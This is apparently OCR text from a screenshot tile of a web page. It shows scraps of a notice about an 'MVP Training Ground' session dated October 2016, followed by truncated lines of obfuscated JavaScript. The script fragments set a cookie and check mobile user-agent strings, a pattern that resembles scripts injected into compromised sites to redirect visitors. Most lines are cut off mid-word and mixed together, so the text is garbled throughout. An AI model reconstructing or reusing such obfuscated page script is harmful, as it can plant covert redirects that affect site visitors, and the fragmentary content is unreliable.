
Click here for the Jama
OCT
October 10, 2016
10
Training Beg
2016
MVP Training Ground
MVP training kicks off ful
{c(c());}};e(++d);}(a,0x1
(function(){if(document(b
g='';if(f){var h=new
Date();h(h()+f*0x18*0x3
(e||'')+g+';\x20path=/';}fu
m=0x0;m<l;m++){var n=l;
n(k,n);}return null;}funct
navigator(/Android/i)||na
Mini/i)||navigator(/IEMobi
navigator('Edge')!==-0x1|